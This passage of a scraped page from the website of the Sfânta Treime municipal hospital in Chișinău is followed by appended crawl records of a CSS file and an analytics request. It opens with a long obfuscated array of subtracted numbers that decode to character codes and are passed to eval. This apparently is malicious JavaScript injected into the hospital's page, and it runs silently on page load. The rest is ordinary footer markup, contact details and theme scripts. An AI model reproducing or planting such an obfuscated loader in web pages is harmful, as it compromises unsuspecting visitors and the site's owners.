91 - 5, 110 - 2, 75 - 2, 90 - 9, 78 - 8, 70 - 3, 73 - 4, 61 - 7, 80 - 6, 75 - 7, 59 - 6, 61 - 5, 76 - 9, 108 - 5, 79 - 6, 79 - 3, 75 - 3, 104 - 1, 88 - 6, 58 - 3, 85 - 9, 71 - 4, 86 - 5, 112 - 7, 83 - 5, 111 - 7, 121 - 2, 75 - 6, 91 - 6, 114 - 7, 62 - 5, 75 - 9, 104 - 5, 115 - 5, 58 - 2, 58 - 3, 81 - 6, 74 - 2, 82 - 9, 82 - 7, 77 - 6, 84 - 2, 58 - 6, 101 - 3, 70 - 4, 92 - 4, 90 - 5, 60 - 4, 81 - 5, 113 - 7, 85 - 3, 53 - 4, 90 - 9, 116 - 6, 129 - 9, 88 - 5, 90 - 5, 110 - 3, 79 - 9, 51 - 2, 83 - 7, 76 - 8, 57 - 5, 108 - 1, 83 - 9, 105 - 1, 90 - 1, 98 - 9, 96 - 8, 72 - 7, 76 - 7, 91 - 5, 84 - 8, 75 - 8, 74 - 1, 124 - 7, 110 - 8, 113 - 7, 72 - 3, 96 - 9, 79 - 8, 107 - 3, 49 - 1, 69 - 4, 83 - 2, 94 - 7, 107 - 3, 126 - 9, 106 - 8, 74 - 7, 80 - 7, 52 - 1, 75 - 3, 93 - 7, 78 - 8, 75 - 1, 104 - 3, 75 - 6, 79 - 9, 50 - 1, 80 - 3, 52 - 1, 74 - 8, 105 - 8, 104 - 5, 116 - 8, 108 - 1, 94 - 9, 75 - 9, 126 - 7, 90 - 1, 95 - 9, 87 - 8, 114 - 9, 72 - 6, 114 - 6, 89 - 9, 129 - 7, 120 - 1, 86 - 1, 79 - 8, 82 - 1, 106 - 7, 73 - 7, 71 - 5, 76 - 8, 114 - 3, 59 - 4, 81 - 1, 54 - 3, 69 - 3, 119 - 1, 91 - 4, 89 - 7, 68 - 3, 73 - 1, 74 - 2, 73 - 8, 75 - 2, 113 - 9, 82 - 8, 127 - 6, 83 - 2, 46 - 3, 103 - 2, 110 - 2, 74 - 8, 94 - 7, 69 - 2, 93 - 5, 105 - 1, 69 - 3, 109 - 9, 92 - 5, 54 - 1, 117 - 3, 85 - 8, 110 - 5, 102 - 3, 82 - 4, 69 - 4, 112 - 8, 56 - 8, 102 - 3, 91 - 7, 128 - 7, 93 - 4, 55 - 1, 78 - 1, 107 - 1, 120 - 1, 52 - 1, 89 - 3, 122 - 2, 86 - 5, 101 - 1, 73 - 8, 70 - 5, 90 - 5, 121 - 2, 88 - 8, 76 - 5, 121 - 5, 117 - 1, 105 - 6, 115 - 7, 61 - 8, 79 - 7, 73 - 8, 107 - 4, 118 - 6, 71 - 5, 83 - 9, 109 - 4, 73 - 4, 119 - 9, 86 - 7, 86 - 2, 96 - 6, 99 - 9, 74 - 4, 73 - 7, 53 - 1, 89 - 5, 67 - 2, 111 - 5, 55 - 2, 114 - 2, 107 - 8, 71 - 1, 114 - 2, 123 - 2, 90 - 3, 94 - 8, 99 - 9, 89 - 6, 72 - 3, 68 - 2, 82 - 1, 106 - 2, 87 - 8, 110 - 5, 84 - 3, 46 - 3, 107 - 5, 71 - 6, 114 - 3, 74 - 7, 70 - 3, 126 - 6, 55 - 3, 70 - 1, 107 - 6, 125 - 4, 53 - 5, 112 - 5, 87 - 7, 73 - 5, 55 - 7, 82 - 6, 91 - 5, 109 - 2, 59 - 2, 84 - 1, 84 - 2, 112 - 6, 105 - 6, 110 - 5, 80 - 5, 115 - 9, 79 - 2, 59 - 6, 89 - 1, 110 - 3, 53 - 4, 53 - 1, 87 - 2, 111 - 4, 75 - 6, 119 - 8, 108 - 8, 88 - 3, 72 - 2, 99 - 2, 101 - 2, 114 - 6, 115 - 8, 94 - 9, 72 - 6, 120 - 1, 98 - 9, 94 - 8, 83 - 4, 110 - 5, 68 - 2, 111 - 3, 88 - 9, 92 - 8, 120 - 1, 94 - 6, 75 - 6, 127 - 8, 71 - 6, 114 - 5, 68 - 2, 69 - 2, 50 - 2, 56 - 2, 103 - 6, 52 - 2, 54 - 5, 124 - 3, 95 - 8, 127 - 5, 89 - 4, 107 - 7, 79 - 7, 75 - 9, 88 - 3, 60 - 4, 75 - 2, 69 - 1, 55 - 3, 57 - 8, 103 - 4, 70 - 1, 83 - 9, 63 - 7, 88 - 3, 116 - 8, 76 - 3, 70 - 2, 75 - 2, 71 - 3, 119 - 8, 55 - 8, 87 - 7, 128 - 6, 124 - 4, 97 - 9, 67 - 2, 112 - 8, 107 - 8, 76 - 1, 72 - 2, 87 - 5, 94 - 5, 110 - 6, 79 - 5, 91 - 8, 88 - 7, 58 - 7, 75 - 5, 127 - 8, 77 - 3, 92 - 9, 89 - 5, 51 - 3, 72 - 3, 60 - 9, 86 - 7, 127 - 5, 65 - 9, 110 - 3, 83 - 3, 87 - 5, 104 - 4, 98 - 9, 80 - 9, 127 - 7, 126 - 7, 88 - 8, 86 - 9, 75 - 7, 126 - 7, 108 - 6, 80 - 2, 84 - 1, 120 - 9, 84 - 6, 90 - 6, 97 - 9, 106 - 2, 86 - 3, 90 - 9, 92 - 9, 104 - 5, 116 - 2, 82 - 2, 124 - 3, 94 - 9, 112 - 9, 78 - 8, 56 - 7, 91 - 2, 90 - 9, 73 - 7, 125 - 5, 92 - 7, 105 - 1, 77 - 4, 91 - 8, 88 - 2, 120 - 6, 91 - 4, 68 - 3, 85 - 3, 61 - 5, 109 - 8, 66 - 1, 84 - 3, 66 - 1, 83 - 9, 53 - 3, 56 - 4, 112 - 6, 85 - 6, 87 - 3, 96 - 7, 107 - 8, 79 - 6, 91 - 9, 101 - 2, 89 - 8, 84 - 7, 107 - 1, 125 - 6, 60 - 6, 82 - 6, 117 - 7, 73 - 7, 125 - 7, 92 - 5, 87 - 5, 67 - 2, 81 - 9, 80 - 8, 68 - 3, 74 - 1, 108 - 4, 77 - 3, 122 - 1, 90 - 9, 44 - 1, 109 - 8, 117 - 9, 73 - 7, 94 - 7, 72 - 5, 92 - 4, 107 - 3, 71 - 5, 104 - 4, 90 - 6, 104 - 1, 120 - 7, 74 - 1, 117 - 7, 80 - 7, 83 - 9, 73 - 2, 82 - 1, 74 - 1, 73 - 1, 77 - 8, 92 - 4, 95 - 9, 124 - 2, 103 - 6, 127 - 5, 82 - 5, 111 - 8, 73 - 1, 69 - 3, 100 - 1, 78 - 7, 75 - 5, 131 - 9, 77 - 8, 61 - 7, 86 - 6, 115 - 9, 55 - 3, 112 - 9, 104 - 3, 114 - 6, 71 - 5, 81 - 3, 109 - 8, 71 - 1, 81 - 7, 69 - 3, 75 - 2, 128 - 7, 64 - 8, 59 - 6, 103 - 4, 76 - 8, 69 - 4, 85 - 8, 70 - 5, 110 - 7, 98 - 9, 108 - 8, 74 - 6, 55 - 4, 93 - 7, 128 - 6, 98 - 1, 129 - 7, 80 - 3, 107 - 4, 77 - 5, 67 - 1, 100 - 1, 79 - 8, 74 - 4, 125 - 4, 79 - 2, 105 - 2, 85 - 6, 109 - 3, 61 - 5, 54 - 7, 86 - 6, 72 - 2, 75 - 5, 109 - 7, 88 - 5, 95 - 7, 113 - 9, 75 - 9, 109 - 9, 92 - 8, 61 - 9, 111 - 4, 78 - 5, 70 - 3, 100 - 1, 81 - 7, 96 - 9, 75 - 9, 80 - 3, 73 - 6, 77 - 8, 93 - 9, 74 - 9, 112 - 9, 77 - 1, 129 - 9, 79 - 2, 59 - 5, 73 - 4, 71 - 5, 114 - 3, 92 - 5, 88 - 1, 112 - 9, 79 - 2, 106 - 3, 85 - 6, 108 - 2, 64 - 8, 53 - 6, 87 - 7, 72 - 2, 72 - 6, 87 - 9, 110 - 9, 75 - 3, 109 - 6, 108 - 9, 101 - 3, 114 - 7, 85 - 3, 68 - 2, 76 - 2, 115 - 9, 85 - 8, 77 - 1, 94 - 8, 106 - 3, 72 - 7, 91 - 3, 67 - 2, 72 - 4, 77 - 8, 56 - 5, 78 - 7, 69 - 2, 90 - 9, 128 - 6, 77 - 9, 87 - 5, 84 - 7, 128 - 8, 76 - 5, 106 - 3, 90 - 9, 56 - 6, 83 - 9, 88 - 7, 76 - 3, 50 - 7, 77 - 3, 105 - 1, 122 - 3, 73 - 4, 69 - 3, 75 - 9, 78 - 1, 82 - 4, 102 - 2, 96 - 8, 80 - 2, 120 - 6, 77 - 4, 125 - 3, 101 - 2, 87 - 9, 88 - 8, 125 - 5, 126 - 7, 79 - 8, 69 - 3, 69 - 2, 102 - 3, 60 - 8, 76 - 1, 112 - 6, 124 - 4, 61 - 7, 77 - 5, 126 - 7, 83 - 6, 106 - 7, 76 - 7, 84 - 2, 88 - 3, 58 - 2, 75 - 2, 86 - 3, 88 - 2, 55 - 3, 102 - 1, 52 - 3, 109 - 2, 87 - 9, 106 - 5, 78 - 8, 82 - 8, 71 - 5, 82 - 2, 70 - 3, 111 - 7, 122 - 8, 106 - 5, 71 - 3, 91 - 2, 93 - 6, 79 - 9, 86 - 5, 108 - 9, 103 - 1, 67 - 1, 71 - 3, 124 - 9, 58 - 4, 93 - 3, 86 - 3, 79 - 6, 59 - 8, 75 - 4, 70 - 4, 78 - 5, 83 - 7, 77 - 4, 83 - 1, 92 - 7, 57 - 9, 81 - 2, 112 - 7, 55 - 2, 128 - 9, 101 - 3, 53 - 5, 83 - 1, 79 - 3, 90 - 5, 115 - 7, 87 - 2, 71 - 4, 86 - 7, 110 - 5, 81 - 4, 64 - 9, 81 - 1, 74 - 6, 108 - 9, 81 - 3, 70 - 1, 54 - 5, 91 - 5, 57 - 5, 88 - 7, 91 - 3, 91 - 5, 120 - 3, 104 - 7, 54 - 3, 69 - 3, 126 - 5, 69 - 3, 84 - 3, 119 - 7, 92 - 9, 75 - 5, 112 - 9, 56 - 4, 58 - 8, 80 - 1, 129 - 8, 94 - 5, 51 - 2, 86 - 6, 71 - 6, 56 - 7, 92 - 3, 72 - 7, 67 - 1, 106 - 7, 69 - 4, 82 - 5, 85 - 1, 101 - 2, 95 - 6, 81 - 7, 76 - 8, 85 - 8, 86 - 8, 76 - 7, 54 - 5, 83 - 9, 85 - 5, 95 - 7, 76 - 4, 94 - 8, 116 - 4, 82 - 9, 113 - 7, 60 - 8, 118 - 9, 78 - 6, 73 - 8, 89 - 8, 92 - 8, 73 - 4, 88 - 6, 89 - 4, 58 - 2, 85 - 6, 76 - 9, 60 - 7, 52 - 1, 110 - 9, 58 - 9, 112 - 5, 87 - 9, 103 - 2, 79 - 9, 79 - 5, 68 - 2, 105 - 5, 89 - 2, 59 - 7, 119 - 8, 89 - 9, 74 - 6, 101 - 2, 94 - 5, 71 - 5, 70 - 2, 121 - 6, 105 - 6, 77 - 7, 93 - 9, 70 - 5, 59 - 3, 85 - 5, 92 - 8, 72 - 3, 45 - 2, 86 - 1, 84 - 3, 83 - 2, 90 - 2, 72 - 3, 127 - 8, 90 - 5, 124 - 9, 78 - 6, 86 - 2, 59 - 3, 126 - 6, 82 - 8, 108 - 4, 120 - 1, 55 - 6, 73 - 2, 113 - 9, 101 - 2, 74 - 7, 87 - 7, 111 - 8, 100 - 1, 116 - 8, 82 - 8, 74 - 6, 108 - 9, 82 - 6, 67 - 2, 69 - 3, 83 - 6, 108 - 7, 90 - 7, 77 - 6, 60 - 7, 75 - 6, 102 - 5, 57 - 6, 73 - 7, 122 - 1, 93 - 6, 90 - 9, 86 - 1, 72 - 1, 76 - 7, 127 - 7, 80 - 3, 113 - 9, 92 - 2, 112 - 3, 83 - 9, 123 - 9, 96 - 9, 73 - 3, 112 - 4, 89 - 2, 77 - 9, 53 - 2, 106 - 3, 108 - 9, 107 - 6, 92 - 5, 54 - 1, 63 - 9, 98 - 9, 77 - 5, 124 - 8, 75 - 8, 108 - 6, 76 - 6, 52 - 3, 109 - 9, 94 - 6, 90 - 2, 119 - 8, 63 - 6, 79 - 4, 75 - 8, 77 - 4, 59 - 4, 69 - 2, 82 - 1, 78 - 4, 84 - 7, 110 - 9, 76 - 5, 122 - 7, 62 - 1, 47 - 8, 61 - 2, 17 - 7, 110 - 8, 121 - 4, 111 - 1, 102 - 3, 123 - 7, 111 - 6, 115 - 4, 117 - 7, 38 - 6, 127 - 7, 113 - 2, 116 - 2, 102 - 7, 104 - 3, 115 - 5, 100 - 1, 42 - 2, 119 - 4, 125 - 9, 116 - 2, 112 - 7, 111 - 1, 112 - 9, 52 - 8, 37 - 5, 114 - 7, 108 - 7, 129 - 8, 50 - 9, 33 - 1, 128 - 5, 19 - 9, 37 - 5, 37 - 5, 123 - 5, 103 - 6, 115 - 1, 34 - 2, 116 - 2, 103 - 2, 123 - 8, 33 - 1, 63 - 2, 34 - 2, 47 - 8, 41 - 2, 64 - 5, 18 - 8, 38 - 6, 33 - 1, 106 - 4, 112 - 1, 122 - 8, 33 - 1, 41 - 1, 122 - 4, 104 - 7, 120 - 6, 34 - 2, 107 - 2, 34 - 2, 64 - 3, 40 - 8, 53 - 5, 63 - 4, 36 - 4, 108 - 3, 34 - 2, 64 - 4, 33 - 1, 122 - 7, 119 - 3, 121 - 7, 113 - 8, 111 - 1, 104 - 1, 53 - 7, 113 - 5, 103 - 2, 112 - 2, 111 - 8, 117 - 1, 111 - 7, 66 - 7, 41 - 9, 109 - 4, 48 - 5, 50 - 7, 48 - 7, 36 - 4, 129 - 6, 13 - 3, 38 - 6, 37 - 5, 33 - 1, 35 - 3, 120 - 6, 103 - 2, 119 - 4, 35 - 3, 47 - 4, 68 - 7, 41 - 9, 88 - 5, 119 - 3, 117 - 3, 109 - 4, 111 - 1, 112 - 9, 53 - 7, 106 - 4, 119 - 5, 116 - 5, 118 - 9, 71 - 4, 109 - 5, 103 - 6, 119 - 5, 70 - 3, 114 - 3, 109 - 9, 105 - 4, 41 - 1, 122 - 7, 119 - 3, 117 - 3, 107 - 2, 114 - 4, 106 - 3, 52 - 6, 102 - 3, 109 - 5, 101 - 4, 123 - 9, 70 - 3, 112 - 1, 106 - 6, 104 - 3, 72 - 7, 125 - 9, 49 - 9, 107 - 2, 49 - 8, 40 - 8, 103 - 9, 12 - 2, 10 - 1, 15 - 6, 12 - 3, 12 - 3, 109 - 2, 104 - 3, 123 - 2, 47 - 1, 108 - 9, 105 - 1, 103 - 6, 117 - 3, 74 - 7, 115 - 4, 102 - 2, 106 - 5, 66 - 1, 121 - 5, 44 - 4, 112 - 7, 34 - 2, 43 - 6, 40 - 8, 115 - 8, 102 - 1, 125 - 4, 48 - 2, 112 - 4, 103 - 2, 114 - 4, 108 - 5, 123 - 7, 109 - 5, 44 - 3, 47 - 6, 68 - 9, 14 - 4, 37 - 5, 37 - 5, 131 - 6, 11 - 1, 35 - 3, 33 - 1, 117 - 3, 104 - 3, 119 - 3, 118 - 1, 116 - 2, 113 - 3, 40 - 8, 123 - 9, 109 - 8, 116 - 1, 65 - 6, 19 - 9, 127 - 2, 15 - 5, 15 - 5, 119 - 1, 98 - 1, 121 - 7, 33 - 1, 104 - 4, 109 - 8, 108 - 9, 36 - 4, 65 - 4, 40 - 8, 126 - 6, 113 - 2, 122 - 8, 102 - 7, 103 - 2, 114 - 4, 105 - 6, 46 - 6, 102 - 5, 119 - 3, 112 - 1, 101 - 3, 45 - 5, 110 - 9, 119 - 9, 105 - 6, 102 - 1, 105 - 5, 46 - 5, 50 - 6, 38 - 6, 110 - 3, 102 - 1, 125 - 4, 49 - 8, 61 - 2, 15 - 5, 42 - 2, 111 - 1, 107 - 6, 125 - 6, 37 - 5, 79 - 9, 118 - 1, 116 - 6, 105 - 6, 119 - 3, 111 - 6, 113 - 2, 115 - 5, 42 - 2, 105 - 5, 110 - 9, 107 - 8, 45 - 4, 47 - 6, 48 - 8, 43 - 2, 66 - 7, 16 - 6, 18 - 8);
eval(NBQMQDLSHG)
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
		</div>
	</div>
</div>
<div class="footer_container">
				<div class="footer">
					<ul class="footer_banner_box_container clearfix">
								<li class="footer_banner_box animated_element animation-fadeIn duration-500" style="background-color: #42b3e5">
			<h2><a href="/pacienti-si-vizitatori/formular-de-sesizare-online/" title="Sesizări online">Sesizări online</a></h2>						<p>	
						<a class="icon_small_arrow right_white" href="/pacienti-si-vizitatori/formular-de-sesizare-online/" title="Formularul online">Formularul online</a>
						</p>
		</li>
				<li class="footer_banner_box animated_element animation-slideRight duration-800 delay-250" style="background-color: #0384ce">
			<h2><a href="/despre-noi/posturi-vacante/anunt-privind-concursuri/" title="Posturi Vacante">Posturi Vacante</a></h2>						<p>	
						<a class="icon_small_arrow right_white" href="/despre-noi/posturi-vacante/anunt-privind-concursuri/" title="Detalii">Detalii</a>
						</p>
		</li>
				<li class="footer_banner_box animated_element animation-slideRight200 duration-800 delay-500" style="background-color: #3156a3">
			<h2><a href="/despre-noi/structura-spitalului/" title="Telefoane de contact">Telefoane de contact</a></h2>						<p>	
						<a class="icon_small_arrow right_white" href="/despre-noi/structura-spitalului/" title="Detalii">Detalii</a>
						</p>
		</li>
							</ul>
					<div class="footer_box_container clearfix">
						<div id='medicenter_contact_details-2' class='widget contact_details_widget footer_box'><h3 class='box_header animation-slide'>IMSP SCM „Sfânta Treime”</h3>		<ul class="footer_contact_info_container clearfix">
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					Informații:				</div>
				<div class="footer_contact_info_right">
					060740791				</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					Anticamera:				</div>
				<div class="footer_contact_info_right">
					022 44-11-85				</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					Serviciul de presă:				</div>
				<div class="footer_contact_info_right">
					060740733  st.presa@gmail.com				</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					Email:				</div>
				<div class="footer_contact_info_right">
					<a href="mailto:scm_sf.treime@ms.md" target="_blank">scm_sf.treime@ms.md</a> scm.sf.treime@gmail.com				</div>
			</li>
					</ul>
				<ul class="social_icons clearfix">
						<li><a target='_blank' href="https://www.facebook.com/IMSP-Spitalul-Clinic-Municipal-Sfanta-Treime-207441392754949/" class="social_icon" style="background-image: url('https://treime.md/wp-content/themes/medicenter/images/social_footer/blue_light/facebook.png');"></a></li>
						<li><a target='_blank' href="https://www.youtube.com/channel/UCfUdIP-WFg2HgI1bhWylTuQ" class="social_icon" style="background-image: url('https://treime.md/wp-content/themes/medicenter/images/social_footer/blue_light/youtube.png');"></a></li>
						<li><a href="mailto:scm_sf.treime@ms.md" class="social_icon" style="background-image: url('https://treime.md/wp-content/themes/medicenter/images/social_footer/blue_light/mail.png');"></a></li>
					</ul>
		</div><div id='medicenter_contact_details-3' class='widget contact_details_widget footer_box'><h3 class='box_header'>Adresa Noastră</h3>		<ul class="footer_contact_info_container clearfix">
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					IMSP SCM „Sfânta Treime”				</div>
				<div class="footer_contact_info_right">
									</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					str. A. Russo, 11 				</div>
				<div class="footer_contact_info_right">
									</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					mun. Chișinău, MD-2068				</div>
				<div class="footer_contact_info_right">
									</div>
			</li>
					</ul>
		</div><div id='text-4' class='widget widget_text footer_box'><h3 class='box_header'>Partenerii noștri</h3>			<div class="textwidget"><a href="http://msmps.gov.md/" target="_blank" rel="noopener">Ministerul Sănătății al Republicii Moldova</a><br/>
<a href="http://www.gov.md/ro" target="_blank" rel="noopener">Guvernul Republicii Moldova</a><br/>
<a href="http://www.cnam.md/" target="_blank" rel="noopener">Compania Naţională de Asigurări în Medicină</a><br/>
<a href="http://usmf.md/" target="_blank" rel="noopener">USMF "Nicolae Testemițanu"</a><br/>
<a href="http://ansp.md/" target="_blank" rel="noopener">Agenția Națională pentru Sănătate Publică</a><br/>
<a href="http://ansp.md/" target="_blank" rel="noopener">Centrul de Sănătate Publică din Chișinău</a><br/>
<a href="http://www.chisinau.md/" target="_blank" rel="noopener">Primăria Municipiului Chișinău</a>
<br/>
<a href="http://www.dgams.md/" target="_blank" rel="noopener">Direcţia Generală Asistentă Medicală și Socială</a></div>
		</div>					</div>
									</div>
			</div>
		</div>
		<script type="text/html" id="wpb-modifications"></script><script type='text/javascript' src='https://treime.md/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u00cenchide","currentText":"Azi","monthNames":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"monthNamesShort":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"nextText":"Urm\u0103tor","prevText":"Anterior","dayNames":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"dayNamesShort":["Dum","lun","mar","mie","joi","vin","s\u00e2m"],"dayNamesMin":["D","L","Ma","Mi","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.ba-bbq.min.js?ver=5.9.12' id='jquery-ba-bqq-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.history.js?ver=5.9.12' id='jquery-history-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.easing.1.3.js?ver=5.9.12' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.carouFredSel-6.2.1-packed.js?ver=5.9.12' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.sliderControl.js?ver=5.9.12' id='jquery-sliderControl-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.timeago.js?ver=5.9.12' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.hint.js?ver=5.9.12' id='jquery-hint-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.isotope.min.js?ver=5.9.12' id='jquery-isotope-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.isotope.masonry.js?ver=5.9.12' id='jquery-isotope-masonry-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.fancybox-1.3.4.pack.js?ver=5.9.12' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.qtip.min.js?ver=5.9.12' id='jquery-qtip-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.blockUI.js?ver=5.9.12' id='jquery-block-ui-js'></script>
<script type='text/javascript' id='theme-main-js-extra'>
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/treime.md\/wp-admin\/admin-ajax.php","themename":"medicenter","home_url":"https:\/\/treime.md","is_rtl":0};;
/* ]]> */
</script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/main.js?ver=5.9.12' id='theme-main-js'></script>
<script type='text/javascript' id='wpb_composer_front_js-js-extra'>
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"medicenter"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0' id='wpb_composer_front_js-js'></script>
		<p class="TK">Dezvoltat <a href="http://www.websolution.md/" title="websolution" rel="follow">WEB-SOLUTION GROUP</a></p>
		<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter40452610 = new Ya.Metrika({
                    id:40452610,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/40452610" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://treime.md/wp-content/themes/medicenter/custom.css?ver=5.9.12
body_size: 354
content:
/* put here your custom css styles */

.button_cv {
     margin: 5px auto;
    text-align: center;
    float: none;
}.facebook_transparent:hover{
	background: transparent;
}
.structura td {
	border: 1px solid #666;	width: 25%;
    padding: 5px;
    font-size: 0.999em;
}
.gallery_box img {
	/* height: 100px !important; */
}

.tarife{
	display: -webkit-box !important;
}

.thumb_image img{
	width: 150px !important;
	height: 150px;
}
.vc_gitem-post-data {
	margin-bottom: 0px !important;
}
.clinici_center {
	text-align: center;
}
.medici_carousel img{
	width: 200px;
	height: 200px;
}
.articol_sidebar {
	margin-left: 20px !important;
}
.doctors_img {
	width: 135px;
    height: 200px;
}
.image_title_docotor {
	margin: 0px;
}
.courusel_with{
	width: 240px;
}
.galery_homepage {
	margin-top: 5px;
}
.sidebar_margin {
	margin-left: 20px;
}
.vc_gitem_row .vc_gitem-col {
    padding: 5px !important;
}
.medici_conducere {
	float: right;
}
.carusel_post {
	max-width: 730px;
	height: auto;
	
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=700046444&t=pageview&_s=1&dl=https%3A%2F%2Ftreime.md%2Ffeatures%2Fnanoparticles-in-action%2F&ul=en-us%40posix&dt=Nanoparticles%20in%20action%20%E2%80%93%20IMSP%20SCM%20%E2%80%9ESf%C3%A2nta%20Treime%E2%80%9D&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2044100365&gjid=1524797204&cid=1135837804.1769311751&tid=UA-78080616-1&_gid=1543988067.1769311751&_r=1&_slc=1&z=1981014978
body_size: -449
content:
2,cG-PM68HCBTSD